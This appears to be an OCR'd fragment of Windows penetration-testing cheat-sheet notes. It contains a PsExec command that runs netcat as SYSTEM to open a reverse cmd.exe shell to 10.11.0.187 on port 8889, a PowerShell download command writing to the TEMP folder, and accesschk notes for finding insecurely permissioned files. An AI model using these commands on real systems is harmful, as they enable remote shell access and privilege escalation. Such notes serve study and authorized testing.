
PsExec.exe /accepteula -i -d -s nc.exe -nv 10.11.0.187 8889 -e
cmd.exe
Wget Equivalent
Invoke-WebRequest -uri <URL> -OutFile
C:\Windows\TEMP\outfile.txt
System Internal Suite Notes
Accept EULA
accesschk.exe /accepteula
Find Files With Insecure Permissions